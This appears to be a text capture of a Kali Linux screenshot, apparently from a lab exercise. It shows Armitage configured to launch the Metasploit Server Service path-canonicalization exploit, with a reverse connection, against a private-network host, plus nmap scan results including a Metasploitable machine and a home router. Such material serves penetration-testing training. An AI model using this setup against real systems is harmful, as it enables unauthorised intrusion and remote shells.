 Kali Linux [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Jul 1, 11:50 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
168.1.65 192.168.1.82 192.168.1.81 192.168.1.66 192.168.1.79 192.168.1.67 192.168.1.89 192.168.1.88 192.168.1.87 192.168.1.85 192.168.1.84 192.168.1.254
Attack 192.168.1.88
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.1.87
LPORT 19561
RHOST + 192.168.1.88
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X nmap X
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 2.6.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:2.6
[*] Nmap: OS details: Linux 2.6.9 - 2.6.33
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux; CPE:
[*] Nmap: Nmap scan report for 192.168.1.254
[*] Nmap: Host is up (0.0084s latency).
[*] Nmap: Not shown: 98 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/tcp open http 2Wire HomePortal touer http config
[*] Nmap: 443/tcp open ssl/http 2Wire HomePortal touer http config
[*] Nmap: MAC Address: 28:16:2E:73:78:C1 (2Wire)
[*] Nmap: Device type: WAP
[*] Nmap: Running: 2Wire embedded
[*] Nmap: OS CPE: cpe:/h:2wire:1701hg cpe:/h:2wire:2700hg cpe:/h:2wire:2700hg-b cpe:/h:2wire:2701hg-b cpe:/h:2wire:rg2701hg cpe:/h:2wire:3800hgv-b
[*] Nmap: OS details: 2Wire 1701HG, 2700HG, 2700HG-B, 2701HG-B, RG2701HG, or 3800HGV-B wireless ADSL modem
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: Device: broadband router
[*] Nmap: OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
[*] Nmap: Nmap done: 256 IP addresses (10 hosts up) scanned in 94.09 seconds
msf >
root@Kali: ~ Armitage Attack 192.168.1.88
Right Ctrl